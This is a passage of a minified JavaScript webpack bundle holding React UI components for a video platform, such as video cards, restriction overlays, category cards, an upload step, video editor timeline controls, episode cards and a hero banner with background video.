· ")}},360884:(e,t,a)=>{a.d(t,{VideoCardPreviewImage:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(392396);const l={s:r.default.imgBlurredSizeS,m:r.default.imgBlurredSizeM,l:r.default.imgBlurredSizeL,xl:r.default.imgBlurredSizeXl,"2xl":r.default.imgBlurredSize2Xl},s=({alt:e,children:t,hasImageHidden:a,src:s,blurred:d,blurSize:c="s",vertical:u,onLoadError:m,width:h,height:v,forceImgCover:p,offsetX:f,offsetY:g})=>{const[x,_]=(0,n.useState)("loading"),[k,C]=(0,n.useState)(u),b="undefined"==typeof window;return(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.container,r.default.fullSize,("loaded"===x||!s||b)&&r.default.containerVisible),children:["error"!==x&&s&&(0,o.jsx)("img",{className:(0,i.classNames)(r.default.img,r.default.fullSize,t&&a&&r.default.imgHidden,d&&r.default.imgBlurred,d&&l[c],k&&r.default.imgContain,p&&r.default.imgCover),src:s,alt:e,onLoad:e=>{_("loaded"),C(Boolean(e.currentTarget.naturalHeight>e.currentTarget.naturalWidth)&&!p)},onError:()=>{_("error"),m?.()},loading:"lazy",style:void 0===f||void 0===g?{}:{objectPosition:`${f}px ${g}px`,width:h,height:v}}),t]})}},481900:(e,t,a)=>{a.d(t,{VideoCardRestrictionOverlay:()=>ge});var o=a(474848),i=a(927841),n=a(881940),r=a(44348),l=a(660965),s=a(142633),d=a(578544),c=a(867865),u=a(954625),m=a(408844),h=a(181401),v=a(4254),p=a(799091),f=a(518710),g=a(782281),x=a(726756),_=a(762964),k=a(684797),C=a(679313),b=a(87256),y=a(884433),j=a(409724),S=a(480649),I=a(39174),N=a(951867),w=a(272398),A=a(589745),B=a(257460),T=a(40853),P=a(387204),R=a(883113),M=a(447552),L=a(359841),O=a(764001),z=a(289020),F=a(543945),H=a(518094),E=a(339619),V=a(584342),D=a(504117),W=a(455548),G=a(842321),U=a(347820),q=a(389829),$=a(953008),K=a(588069),X=a(867227),Z=a(761490),Q=a(31537),J=a(741700),Y=a(253937),ee=a(251814),te=a(351118),ae=a(303800),oe=a(454154),ie=a(220208),ne=a(285056),re=a(578392),le=a(783856),se=a(347220);const de={delete:i.Icon20DeleteOutline,hide:n.Icon20HideOutline,recent:r.Icon20ClockOutline,info:l.Icon20InfoCircleOutline,lock:s.Icon20LockOutline,picture:d.Icon20PictureOutline,liveClockBadge:c.Icon24LiveClockBadgeOutline,doNotDisturb:u.Icon20BlockOutline,users3:m.Icon20Users3Outline,donate:h.Icon20DonateOutline,users:v.Icon20UsersOutline,cancelCircle:p.Icon20CancelCircleOutline,report:f.Icon20ReportOutline,block:u.Icon20BlockOutline},ce={delete:g.Icon24DeleteOutline,hide:x.Icon24HideOutline,recent:_.Icon24ClockOutline,info:k.Icon24InfoCircleOutline,lock:C.Icon24LockOutline,picture:b.Icon24PictureOutline,liveClockBadge:c.Icon24LiveClockBadgeOutline,doNotDisturb:y.Icon24BlockOutline,users3:j.Icon24Users3Outline,donate:S.Icon24DonateOutline,users:I.Icon24UsersOutline,cancelCircle:N.Icon24CancelCircleOutline,report:w.Icon24ReportOutline,block:y.Icon24BlockOutline},ue={delete:A.Icon28DeleteOutline,hide:B.Icon28HideOutline,recent:T.Icon28RecentOutline,info:P.Icon28InfoOutline,lock:R.Icon28LockOutline,picture:M.Icon28PictureOutline,liveClockBadge:L.Icon28LiveClockBadgeOutline,doNotDisturb:O.Icon28BlockOutline,users3:z.Icon28Users3Outline,donate:F.Icon28DonateOutline,users:H.Icon28UsersOutline,cancelCircle:E.Icon28CancelCircleOutline,report:V.Icon28ReportOutline,block:O.Icon28BlockOutline},me={delete:D.Icon56DeleteOutline,hide:W.Icon56HideOutline,recent:G.Icon56RecentOutline,info:U.Icon56InfoOutline,lock:q.Icon56LockOutline,picture:$.Icon48PictureOutline,liveClockBadge:K.Icon56LiveClockBadgeOutline,doNotDisturb:X.Icon56BlockOutline,users3:Z.Icon56Users3Outline,donate:Q.Icon56DonateOutline,users:J.Icon56UsersOutline,cancelCircle:Y.Icon56CancelCircleOutline,report:ee.Icon56ReportOutline,block:X.Icon56BlockOutline},he={hidden:se.default.restrictionBackground,blurred:se.default.restrictionLayoutLight,dark:se.default.restrictionLayoutDark,secondary:se.default.restrictionLayoutSecondary,muted:void 0},ve=({mode:e,buttonTitle:t,buttonNode:a,onRestrictionButtonClick:i})=>{if(a)return a;if(!i||!t||"blurred"===e)return null;const n=(0,o.jsx)(ae.Div,{mode:"horizontal",spacing:8,children:(0,o.jsx)(oe.Button,{mode:"secondary",appearance:"dark"===e?"accent":"neutral",size:"s",onClick:i,children:t})});return"dark"===e?(0,o.jsx)(ie.ColorSchemeProvider,{value:"dark",children:n}):n},pe=({title:e,titleNode:t,size:a,stretched:i})=>{const n="s"===a||"xs"===a?ne.Caption:i?ne.Text:ne.Subhead,r={s:se.default.titleSmall,xs:se.default.titleXSmall};return t||(e?(0,o.jsx)(n,{weight:"xs"===a?"3":"2",className:(0,te.classNames)(se.default.title,a&&r[a]),level:"xs"===a?"2":"1","data-testid":"video_card_resctriction_overlay_title",children:e}):null)},fe={m:ue,xs:de,s:ce},ge=({title:e,titleNode:t,buttonTitle:a,buttonNode:i,iconType:n,mode:r,size:l="m",stretched:s=!1,showTooltip:d,tooltipText:c,tooltipPlacement:u="top",tooltipMaxWidth:m,onRestrictionButtonClick:h})=>{const v=((e,t,a)=>a?(t?me:fe[e])[a]:null)(l,s,n),p=d&&Boolean(c),f=(0,o.jsxs)(le.Overlay,{className:(0,te.classNames)(se.default.restriction,he[r],s&&"blurred"===r&&se.default.restrictionLayoutDarkBlurred),"data-testid":"video_card_resctriction_overlay",children:[v&&(0,o.jsx)(v,{}),!p&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(pe,{size:l,stretched:s,title:e,titleNode:t}),(0,o.jsx)(ve,{mode:r,buttonTitle:a,buttonNode:i,onRestrictionButtonClick:h})]})]});return p?(0,o.jsx)(re.TextTooltip,{maxWidth:m,description:c,placement:u,children:f}):f}},437016:(e,t,a)=>{a.d(t,{VideoCardSkeleton:()=>s});var o=a(474848),i=a(63108),n=a(26124),r=a(587948),l=a(855336);const s=({withAvatar:e,withDescription:t,singleLineTitle:a,size:s="m",direction:d="vertical",videoContainerWidth:c,stretched:u,ownerVisibilityMode:m})=>{const h="horizontal"!==d&&u;return(0,o.jsx)(r.VideoCardLayout,{size:s,stretched:u,direction:d,videoContainerWidth:c,preview:(0,o.jsx)(i.Skeleton,{className:l.default.thumbnail,borderRadius:h?0:10,height:"100%"}),info:(0,o.jsx)(n.VideoCardInfoSkeleton,{hasLayoutStretched:h,noAvatar:!e,noDescription:!t,direction:d,size:s,singleLineTitle:a,ownerVisibilityMode:m})})}},623596:(e,t,a)=>{a.d(t,{VideoCardTableCell:()=>y});var o=a(474848),i=a(351118),n=a(296540),r=a(440647),l=a(531868),s=a(784536),d=a(454154),c=a(724648),u=a(220208),m=a(285056),h=a(175400),v=a(412888),p=a(927868),f=a(589356),g=a(481900),x=a(406412),_=a(684532);const k=({getIcon:e,tooltip:t,...a})=>{const[i,r]=(0,n.useState)(!1);return(0,o.jsx)(s.Tooltip,{description:t,placement:"bottom",appearance:"inversion",children:(0,o.jsx)(d.Button,{size:"s",mode:"link",appearance:"overlay","aria-label":t,before:e&&e(i),className:_.default.actionButton,onMouseEnter:()=>r(!0),onMouseLeave:()=>r(!1),...a})},t)},C={portrait:_.default.previewNarrow,landscape:void 0},b={portrait:r.Ratio.HIGH,landscape:r.Ratio.WIDER},y=({video:e,menuItems:t,onVideoOpen:a,testId:n,actionsActive:r,actions:d,restriction:y,orientation:j="landscape",videoCardPreviewLabel:S,forceImgCover:I})=>{const N=(0,l.isInteractive)({href:e.href,onClick:a}),w=b[j];return(0,o.jsxs)(c.Flex,{align:"center","data-testid":n,gap:12,noWrap:!0,children:[(0,o.jsx)("div",{className:(0,i.classNames)(_.default.preview,C[j]),children:(0,o.jsx)(u.AspectRatio,{ratio:w,children:(0,o.jsx)(x.VideoCardThumb,{href:e.href,onClick:a,label:y?.title,children:y?(0,o.jsx)(g.VideoCardRestrictionOverlay,{size:"xs",...y,tooltipText:y.title,showTooltip:"portrait"===j}):(0,o.jsx)(f.VideoCardPreview,{...e,videoCardPreviewLabel:S,direction:"horizontal",size:"s",forceImgCover:I})})})}),(0,o.jsxs)("div",{children:[(0,o.jsx)(s.Tooltip,{description:e.title,placement:"bottom",appearance:"inversion",disableArrow:!0,children:(0,o.jsx)(v.TextClamp,{Component:N?"a":void 0,"data-testid":"video_card_title",TypographyComponent:m.Footnote,lines:r?1:2,weight:"2",href:e.href,onClick:a,className:_.default.videoInfo,children:e.title})}),r&&(0,o.jsxs)(h.ButtonGroup,{mode:"horizontal",className:_.default.actionButtonGroup,children:[d?.map((e=>(0,o.jsx)(k,{...e},e.tooltip))),t&&(0,o.jsx)(p.VideoCardMenu,{className:_.default.menuItems,items:t,visible:!0,placement:"bottom-start"})]})]})]})}},406412:(e,t,a)=>{a.d(t,{VideoCardThumb:()=>l});var o=a(474848),i=a(531868),n=a(220208),r=a(207124);const l=({children:e,href:t,onClick:a,onContextMenu:l,controls:s,hasHover:d,className:c,focusDisabled:u,label:m,target:h,getRootRef:v})=>{const p=(0,i.isInteractive)({href:t,onClick:a});return(0,o.jsxs)("div",{className:c,ref:v,children:[(0,o.jsx)(n.Tappable,{onClick:a,onContextMenu:l,href:t,hasHover:Boolean(d),hasActive:p,className:r.default.thumb,"data-testid":"video_card_thumb","data-video-thumb":!0,tabIndex:u?-1:0,"aria-label":m,target:h,children:e}),s]})}},620068:(e,t,a)=>{a.d(t,{VideoCategoryCard:()=>d});var o=a(474848),i=a(724648),n=a(824226),r=a(173758),l=a(30604);const s={m:l.default.videoCategoryCardSizeM,l:l.default.videoCategoryCardSizeL},d=({href:e,title:t,subtitle:a,onTitleClick:l,size:d="l",testId:c,...u})=>(0,o.jsxs)(i.Flex,{"data-testid":c,noWrap:!0,direction:"column",className:s[d],gap:"m",children:[(0,o.jsx)(r.VideoCategoryCardPreview,{href:e,...u}),(t||a)&&(0,o.jsx)(n.VideoCategoryCardInfo,{title:t,href:e,subtitle:a,onTitleClick:l})]})},824226:(e,t,a)=>{a.d(t,{VideoCategoryCardInfo:()=>c});var o=a(474848),i=a(723723),n=a(724648),r=a(279734),l=a(285056),s=a(412888),d=a(444166);const c=({href:e,title:t,subtitle:a,onTitleClick:c})=>(0,o.jsxs)(n.Flex,{"data-testid":"video-category-card-info-title",noWrap:!0,direction:"column",children:[t&&(0,o.jsx)(r.Link,{noUnderline:!0,href:e,onClick:c,children:(0,o.jsx)(s.TextClamp,{className:(0,i.getColorClass)("color_text_primary"),TypographyComponent:l.Subhead,lines:2,weight:"2",title:t,children:t})}),a&&(0,o.jsx)(s.TextClamp,{className:d.default.subtitle,TypographyComponent:l.Footnote,lines:1,children:a})]})},173758:(e,t,a)=>{a.d(t,{VideoCategoryCardPreview:()=>c});var o=a(474848),i=a(447552),n=a(351118),r=a(220208),l=a(293116),s=a(336150),d=a(228538);const c=({href:e,thumbSrc:t,contentBadge:a,onThumbClick:c,altText:u,viewersCount:m=0})=>{const h=(0,n.formatNumber)(m,",");return(0,o.jsx)(r.AspectRatio,{ratio:3/4,className:d.default.preview,tabIndex:0,children:(0,o.jsxs)(l.Image,{"data-testid":"video-category-card-preview-thumb",loading:"lazy",widthSize:"100%",heightSize:"100%",objectFit:"cover",alt:u,className:d.default.imageBackground,src:t,href:e,onClick:c,fallbackIcon:(0,o.jsx)(i.Icon28PictureOutline,{}),children:[(0,o.jsxs)(s.ContentBadge,{"data-testid":"video-category-card-counter",appearance:"overlay",className:d.default.viewersCounterContainer,children:[(0,o.jsx)(s.ContentBadge.IconSlot,{children:(0,o.jsx)(r.Badge,{className:d.default.viewersCounter})}),h]}),a&&(0,o.jsx)("div",{className:d.default.contentBadgeContainer,children:a})]})})}},150922:(e,t,a)=>{a.d(t,{VideoCategoryItemPlate:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(524691),l=a(279734),s=a(293116),d=a(285056),c=a(412888),u=a(928734);const m=({title:e,hoverSrc:t,iconSrc:a,href:m,widthSize:h,borderRadius:v="l",heightSize:p="auto",...f})=>(0,o.jsx)(l.Link,{href:m,children:(0,o.jsxs)(s.Image,{noBorder:!0,borderRadius:v,widthSize:h,heightSize:p,...f,children:[(0,o.jsx)(s.Image.OverlayItem,{placement:"top-left",paddingLeft:16,paddingRight:16,paddingTop:12,zIndex:2,children:(0,o.jsx)(c.TextClamp,{lines:2,TypographyComponent:d.Title,level:"3",className:(0,i.classNames)((0,n.getColorClass)("color_text_contrast"),(0,r.getVKSansDisplayClass)()),children:e})}),t&&(0,o.jsx)(s.Image.OverlayItem,{placement:"center",visibility:"on-hover",zIndex:1,className:u.default.hoverImage,children:(0,o.jsx)(s.Image,{noBorder:!0,borderRadius:v,src:t,widthSize:h,heightSize:p,alt:f.alt})}),a&&(0,o.jsx)(s.Image.OverlayItem,{placement:"center-right",zIndex:2,paddingRight:25,children:(0,o.jsx)(s.Image,{src:a,widthSize:28,heightSize:28,alt:f.alt,noBorder:!0})})]})})},322178:(e,t,a)=>{a.d(t,{UploadStep:()=>m});var o=a(474848),i=a(483218),n=a(351118),r=a(723723),l=a(194528),s=a(720836),d=a(285056),c=a(122914),u=a(830734);const m=({onFileInputChange:e,allowedFileTypes:t,titleText:a,recommendationText:m,actionText:h})=>(0,o.jsx)(c.DragAndDropInput,{enableInteractive:!0,accept:t.join(","),onChange:e,children:({active:e})=>(0,o.jsxs)("div",{className:(0,n.classNames)(u.default.contentWrapper,e&&u.default.contentWrapperActive),children:[(0,o.jsx)(l.Spacing,{size:30}),(0,o.jsx)(s.Placeholder,{icon:(0,o.jsx)(i.Icon36PictureOutline,{className:(0,r.getColorClass)("color_icon_medium")}),noPadding:!0,header:(0,o.jsx)(d.Headline,{weight:"3",className:(0,r.getColorClass)("color_text_primary"),children:a}),action:(0,o.jsx)(d.Headline,{weight:"3",className:(0,r.getColorClass)("color_text_accent"),children:h}),children:m}),(0,o.jsx)(l.Spacing,{size:24})]})})},427060:(e,t,a)=>{a.d(t,{VideoDashboardSettingsCoverPreview:()=>h});var o=a(474848),i=a(183141),n=a(723723),r=a(220208),l=a(454154),s=a(783856),d=a(751268),c=a(856684),u=a(322178),m=a(487612);const h=({coverUrl:e,avatarUrl:t,renderCoverMenu:a,coverMenuAvailable:h,renderAvatarMenu:v,avatarMenuAvailable:p,cornerButtonText:f,onCornerButtonClick:g,previewButtonText:x,onPreviewButtonClick:_,onFileInputChange:k,onAvatarClick:C,allowedFileTypes:b,titleText:y,recommendationText:j,dropDownActiveText:S,actionText:I,aspectRatio:N=6,avatarAlt:w,coverAlt:A})=>{const B=(0,o.jsx)(d.RichAvatar,{"data-testid":"VideoDashboardSettingsCoverPreview_Avatar",src:t,alt:w,size:96,onClick:C,children:(0,o.jsx)(s.Overlay,{Component:r.Tappable,className:t?m.default.avatarOverlay:m.default.avatarOverlayEmpty,borderRadius:"50%",centered:!0,children:(0,o.jsx)(i.Icon28CameraOutline,{className:(0,n.getColorClass)(t?"color_icon_contrast":"color_icon_medium")})})});return(0,o.jsxs)("div",{className:m.default.root,children:[e?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:m.default.cover,children:[(0,o.jsx)(r.AspectRatio,{ratio:N,children:(0,o.jsx)(c.RichImage,{widthSize:"100%",heightSize:"100%",src:e,alt:A,borderRadius:"l"})}),h&&a&&(0,o.jsx)(s.Overlay,{placement:"top-right",offset:[20,20],children:a((0,o.jsx)(l.Button,{"data-testid":"VideoDashboardSettingsCoverPreview_CoverButton",onClick:g,size:"m",mode:"secondary",appearance:"overlay","aria-label":f,children:f}))})]}),(0,o.jsx)(s.Overlay,{placement:"bottom-right",offset:[0,0],children:(0,o.jsx)(l.Button,{onClick:_,size:"m",mode:"secondary",appearance:"neutral","aria-label":x,children:x})})]}):(0,o.jsx)(u.UploadStep,{onFileInputChange:k,allowedFileTypes:b,titleText:y,recommendationText:j,dropDownActiveText:S,actionText:I}),(0,o.jsx)(s.Overlay,{zIndex:0,className:e?m.default.avatarOnCover:void 0,borderRadius:"50%",placement:"bottom-left",offset:[20,0],children:v&&p?v(B):B})]})}},178308:(e,t,a)=>{a.d(t,{VideoEditorFragmentControls:()=>v});var o=a(474848),i=a(890300),n=a(901289),r=a(351118),l=a(896412),s=a(296540),d=a(723723),c=a(303800),u=a(783856),m=a(829644);const h={primary:m.default.containerPrimary,secondary:m.default.containerSecondary},v=({left:e,width:t,mode:a="primary",activated:v,highlighted:p,noActions:f,disabled:g,dragging:x,hideArrow:_,onMouseDown:k,onLeftAction:C,onRightAction:b,onMouseEnter:y,onMouseLeave:j,"aria-label":S,zIndex:I=1,"data-testid":N,...w})=>{const A=(0,s.useId)(),B=v?e-2:e,T=v?t+4:t,P=v?-2:0,R=v?I+1:I,M=v&&!g,L=(e,t)=>{"ArrowRight"!==e.code&&"ArrowLeft"!==e.code||((0,l.cancelEvent)(e),"left"===t?C?.(e):b?.(e))};return(0,o.jsxs)(u.Overlay,{...w,className:(0,r.classNames)(m.default.container,g&&m.default.containerDisabled,v&&m.default.containerActivated,p&&m.default.containerHovered,h[a]),role:M?"toolbar":"presentation","aria-label":M?S:void 0,"aria-disabled":M?Boolean(g):void 0,onMouseEnter:y,onMouseLeave:j,style:{width:T,left:B,top:P,zIndex:R},"data-testid":N,id:A,children:[!f&&v&&(0,o.jsx)(c.Div,{className:(0,r.classNames)(m.default.action,m.default.actionLeft,g&&m.default.actionDisabled),onMouseDown:e=>k?.("left",e),role:g?"presentation":"button","aria-disabled":g,mode:"vertical",paddingTop:0,paddingBottom:0,"aria-labelledby":g?void 0:A,"data-testid":"fragment_controls_left_arrow",tabIndex:0,onKeyDown:e=>L(e,"left"),children:!_&&(0,o.jsx)("div",{className:(0,r.classNames)(m.default.arrow,m.default.arrowLeft,g&&m.default.arrowDisabled),children:(0,o.jsx)(i.Icon12ChevronLeft,{className:(0,d.getColorClass)("color_icon_contrast"),"aria-hidden":!0})})}),(0,o.jsx)(c.Div,{className:(0,r.classNames)(m.default.fragment,x&&m.default.dragging),onMouseDown:e=>k?.("middle",e),mode:"vertical",paddingTop:0,paddingBottom:0,"data-testid":"fragment_controls_fragment_content"}),!f&&v&&(0,o.jsx)(c.Div,{className:(0,r.classNames)(m.default.action,m.default.actionRight,g&&m.default.actionDisabled),onMouseDown:e=>k?.("right",e),mode:"vertical",role:g?"presentation":"button","aria-disabled":g,paddingTop:0,paddingBottom:0,"aria-labelledby":g?void 0:A,"data-testid":"fragment_controls_right_arrow",tabIndex:0,onKeyDown:e=>L(e,"right"),children:!_&&(0,o.jsx)("div",{className:(0,r.classNames)(m.default.arrow,m.default.arrowRight,g&&m.default.arrowDisabled),children:(0,o.jsx)(n.Icon12ChevronRight,{className:(0,d.getColorClass)("color_icon_contrast"),"aria-hidden":!0})})})]})}},773260:(e,t,a)=>{a.d(t,{VideoEditorTimelineCursor:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(209280),l=a(58612);const s={default:l.default.cursorDefault,hover:l.default.cursorHovered,active:l.default.cursorActive,transparent:void 0},d=({left:e,height:t,mode:a,label:d,tooltipText:c,"aria-label":u,onClick:m,...h})=>{const{onPointerDown:v}=h,p=Boolean(v);return(0,o.jsxs)(n.Flex,{direction:"column",align:"center",className:(0,i.classNames)(l.default.container,"hover"===a&&l.default.hoverContainer,p&&l.default.draggableContainer),role:"timer","aria-label":"transparent"!==a?u:void 0,style:{height:t,transform:`translateX(${e}px)`},...h,children:[(0,o.jsx)(r.VideoEditorTimelineCursorKnob,{mode:a,onClick:m,label:d,"aria-label":u,tooltipText:c}),"transparent"!==a&&(0,o.jsx)("div",{className:(0,i.classNames)(l.default.cursor,s[a])})]})}},209280:(e,t,a)=>{a.d(t,{VideoEditorTimelineCursorKnob:()=>u});var o=a(474848),i=a(351118),n=a(896412),r=a(336150),l=a(784536),s=a(220208),d=a(480728);const c={default:d.default.rootDefault,hover:d.default.rootHovered,active:d.default.rootActive,transparent:d.default.rootTransparent},u=({mode:e="default",label:t,onClick:a,tooltipText:u,"aria-label":m})=>"hover"===e?(0,o.jsx)(r.ContentBadge,{appearance:"overlay",className:c[e],children:t}):"transparent"===e?(0,o.jsx)(l.Tooltip,{placement:"right",description:u,maxWidth:150,appearance:"inversion",children:(0,o.jsx)(s.Tappable,{"aria-label":m,onClick:e=>{a&&((0,n.cancelEvent)(e),a())},className:d.default.tappable,children:(0,o.jsx)("div",{className:(0,i.classNames)(d.default.root,c[e])})})}):(0,o.jsx)("div",{className:(0,i.classNames)(d.default.root,c[e])})},771690:(e,t,a)=>{a.d(t,{VideoEpisodeCard:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(17747),l=a(692645),s=a(232339),d=a(81230);const c=({text:e,timeCode:t,thumbSrc:a,menuItems:c,onClick:u,onShareClick:m,shareAriaLabel:h,previewWidth:v,previewHeight:p,previewOffsetX:f,previewOffsetY:g,active:x,getRootRef:_,activeEffectDelay:k,previewContainerWidth:C=128})=>{const{activate:b,deactivate:y,isActive:j}=(0,r.useActive)(!1);return(0,o.jsxs)(n.Tappable,{getRootRef:_,className:(0,i.classNames)(d.default.card,x&&d.default.cardActive),hasActive:!1,hoverMode:d.default.cardHover,activeMode:d.default.cardActive,onClick:u,onMouseOver:b,onFocus:b,onMouseOut:y,onBlur:y,activeEffectDelay:k,borderRadiusMode:"inherit","data-testid":"video_episode",children:[(0,o.jsx)(s.VideoEpisodeCardPreview,{alt:e,thumbSrc:a,onClick:u,previewContainerWidth:C,width:v,height:p,offsetX:f,offsetY:g}),(0,o.jsx)(l.VideoEpisodeCardInfo,{text:e,timeCode:t,menuItems:c,hasControlsVisible:j,onShareClick:m,shareAriaLabel:h})]})}},622325:(e,t,a)=>{a.d(t,{VideoEpisodeCardControls:()=>s});var o=a(474848),i=a(677251),n=a(351118),r=a(271036),l=a(543087);const s=({visible:e,menu:t,onShareClick:a,shareAriaLabel:s})=>(0,o.jsxs)("div",{className:(0,n.classNames)(l.default.controls,e&&l.default.controlsVisible),children:[t,a&&(0,o.jsx)(r.IconButton,{className:l.default.iconButton,hoverMode:l.default.iconButtonHover,onClick:a,hasActive:!1,label:s,"data-testid":"share_video_episode",children:(0,o.jsx)(i.Icon24ShareOutline,{})})]})},692645:(e,t,a)=>{a.d(t,{VideoEpisodeCardInfo:()=>d});var o=a(474848),i=a(285056),n=a(412888),r=a(927868),l=a(622325),s=a(558655);const d=({text:e,timeCode:t,hasControlsVisible:a,menuItems:d,onShareClick:c,shareAriaLabel:u})=>{const m=d&&(0,o.jsx)(r.VideoCardMenu,{className:s.default.cardMenu,items:d,visible:!0});return(0,o.jsxs)("div",{className:s.default.container,children:[(0,o.jsxs)("div",{className:s.default.info,children:[(0,o.jsx)(n.TextClamp,{"data-testid":"video_episode_text",TypographyComponent:i.Footnote,weight:"2",className:s.default.title,lines:2,children:e}),(0,o.jsx)(i.Caption,{"data-testid":"video_episode_time_code",level:"2",className:s.default.timeCode,children:t})]}),(0,o.jsx)(l.VideoEpisodeCardControls,{visible:a,onShareClick:c,menu:m,shareAriaLabel:u})]})}},232339:(e,t,a)=>{a.d(t,{VideoEpisodeCardPreview:()=>s});var o=a(474848),i=a(220208),n=a(360884),r=a(406412),l=a(125329);const s=({alt:e,thumbSrc:t,onClick:a,previewContainerWidth:s,width:d,height:c,offsetY:u,offsetX:m})=>(0,o.jsx)("div",{style:{width:s},children:(0,o.jsx)(i.AspectRatio,{className:l.default.cardPreview,ratio:16/9,children:(0,o.jsx)(r.VideoCardThumb,{onClick:a,focusDisabled:!0,children:(0,o.jsx)(n.VideoCardPreviewImage,{src:t,alt:e,width:d,height:c,offsetX:m,offsetY:u})})})})},782372:(e,t,a)=>{a.d(t,{VideoHeroBanner:()=>c});var o=a(474848),i=a(351118),n=a(172656),r=a(470086),l=a(193466),s=a(799526),d=a(864972);const c=Object.assign((({mediaContent:e,noBottomRounded:t,elevated:a,transparent:r,stretch:l,"data-testid":c,...u})=>(0,o.jsxs)(n.Group,{"data-testid":c,padding:"none",noBottomRounded:t,separator:"hide",className:(0,i.classNames)(l&&d.default.rootStretch,a&&d.default.rootElevated,r&&d.default.rootTransparent),children:[e,(0,o.jsx)(s.VideoHeroBannerOverlay,{...u})]})),{BackgroundMedia:r.VideoHeroBannerBackgroundMedia,BackgroundMediaNativePlayer:l.VideoHeroBannerBackgroundMediaNativePlayer})},470086:(e,t,a)=>{a.d(t,{VideoHeroBannerBackgroundMedia:()=>s});var o=a(474848),i=a(351118),n=a(293116),r=a(144390),l=a(27314);const s=({flatBottomBorder:e,borderRadius:t,videoPlayerReady:a,showVideoPlayer:s,videoPlayerNode:d,gradientOverlayVariant:c,...u})=>(0,o.jsxs)(n.Image,{"data-testid":"video_hero_banner_background",noBorder:!0,borderRadius:t,...u,className:(0,i.classNames)(l.default.root,!t&&l.default.rootNoBorderRadius,e&&l.default.rootFlatBottom,u.className),children:[s&&(0,o.jsx)(n.Image.OverlayItem,{placement:"top-left",className:(0,i.classNames)(l.default.videoPlayer,a&&l.default.videoPlayerVisible),children:d}),(0,o.jsx)(r.VideoHeroBannerGradientOverlay,{variant:c,appearance:"darker"===c?"dark":void 0,Component:n.Image.OverlayItem})]})},193466:(e,t,a)=>{a.d(t,{VideoHeroBannerBackgroundMediaNativePlayer:()=>s});var o=a(474848),i=a(697157),n=a(296540),r=a(470086),l=a(455366);const s=({videoPlayerSrc:e,videoPlayerReady:t,showVideoPlayer:a,onVideoPlayerReady:s,videoPlayerLabel:d,videoPlayerSoundEnabled:c,onEnded:u,autoPlay:m,loop:h,borderRadiusTop:v,playerRef:p,...f})=>{const g=(0,n.useRef)(null),x=a??Boolean(e),_={"--vkit_internal--videobanner_player_border_radius":"number"==typeof v?`${String(v)}px`:v},k=(0,i.useExternRef)(g,p);return(0,o.jsx)(r.VideoHeroBannerBackgroundMedia,{videoPlayerNode:x&&(0,o.jsx)("video",{ref:k,"aria-label":d,onLoadedData:s,src:e,playsInline:!0,disablePictureInPicture:!0,muted:!c,controls:!1,style:_,className:l.default.player,onEnded:u,autoPlay:m,loop:h}),videoPlayerReady:t,showVideoPlayer:x,...f})}},144390:(e,t,a)=>{a.d(t,{VideoHeroBannerGradientOverlay:()=>s});var o=a(474848),i=a(351118),n=a(887326),r=a(783856),l=a(64978);const s=({Component:e=r.Overlay,appearance:t,onlyBottomGradient:a,variant:s="base"})=>{let d=(0,n.useAppearanceDetector)();return d=t??d,"base"===s?(0,o.jsx)(e,{placement:"bottom-left",className:l.default.rootBase,children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gradient,l.default.gradientBaseDark,"light"===d&&l.default.gradientBaseLight)})}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(e,{placement:"bottom-left",className:l.default.rootEnhancedLinear,children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gradient,"light"===d?l.default.gradientEnhancedLinearLight:l.default.gradientEnhancedLinearDark)})}),!a&&(0,o.jsx)(e,{placement:"bottom-left",className:l.default.rootEnhancedRadial,children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gradient,"light"===d?l.default.gradientEnhancedRadialLight:l.default.gradientEnhancedRadialDark)})})]})}},799526:(e,t,a)=>{a.d(t,{VideoHeroBannerOverlay:()=>b});var o=a(474848),i=a(351118),n=a(661823),r=a(296540),l=a(724648),s=a(285056),d=a(303800),c=a(194528),u=a(336150),m=a(220208),h=a(546642),v=a(815138),p=a(783856),f=a(412888),g=a(295522),x=a(750715),_=a(433298);const k={"fading-out":_.default.rootFadingOut,"fading-in":_.default.rootFadingIn},C={"fading-out":_.default.rootOpaque,"fading-in":`${_.default.rootVisible} ${_.default.rootTransparent}`},b=e=>{const{displayedProps:t,animateOnlyRightActions:a,fadeType:b,willFadeTypeChangeTo:y,handleTransitionEnd:j,animateFullOverlay:S}=(e=>{const[t,a]=(0,r.useState)(!0),[o,i]=(0,r.useState)(e),[n,l]=(0,r.useState)(!1),s=Boolean(e.animation&&e.animateOnlyRightActions),d=!s&&Boolean(e.animation),c=(0,r.useCallback)(((e,t)=>{if("fading-out"===t.fadeType){if(e.target instanceof HTMLElement&&e.target.classList.add(_.default.rootHidden),s)return;t.setWillFadeTypeChangeTo("fading-in")}}),[s]);let u;var m;let h,v;s?u=Boolean(e.rightActionsVisibilityState):d&&(u=t),u=(m=u)?"fading-in":!1===m?"fading-out":void 0,s?h={fadeTypeDep:u}:d&&(h={fadeTypeDep:u,dep1:e.title}),s?v=u:d&&(v="fading-out");const{isFadingOutAnimationFinished:p,isFadingInAnimationFinished:f,fadeType:g,handleTransitionEnd:k,willFadeTypeChangeTo:C,fadeStatus:b}=(0,x.useAnimationsProvider)({initialFadeType:v,deps:h,handleTransitionEnd:c});(0,r.useEffect)((()=>{g===C&&s&&i(e),o.title===e.title||a(!1)}),[e.title,o.title]),(0,r.useEffect)((()=>{"animating"===b&&"fading-out"===g&&d&&l(!0)}),[b,g,d]),(0,r.useEffect)((()=>{p&&i(e),f&&d&&l(!1)}),[p,f]);const 